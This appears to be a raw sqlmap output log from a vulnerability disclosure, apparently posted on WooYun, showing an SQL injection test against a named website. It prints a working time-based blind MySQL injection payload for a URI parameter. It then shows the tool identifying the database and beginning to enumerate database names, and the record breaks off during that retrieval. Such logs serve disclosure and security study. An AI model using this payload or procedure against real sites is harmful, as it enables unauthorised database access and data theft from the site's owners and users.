 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://store.eben.cn:80/book/tag/500-1' OR 3 AND (SELECT * FROM (SE
LECT(SLEEP(5)))ebnB)-- BUhJ21=6 AND 000156=000156 --
---
[14:19:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:19:08] [INFO] fetching database names
[14:19:08] [INFO] fetching number of databases
[14:19:08] [INFO] retrieved:
[14:19:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:19:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:19:08] [ERROR] unable to retrieve the number of databases
[14:19:08] [INFO] falling back to current database
[14:19:08] [INFO] fetching current database
[14:19:08] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
www.wooyun.org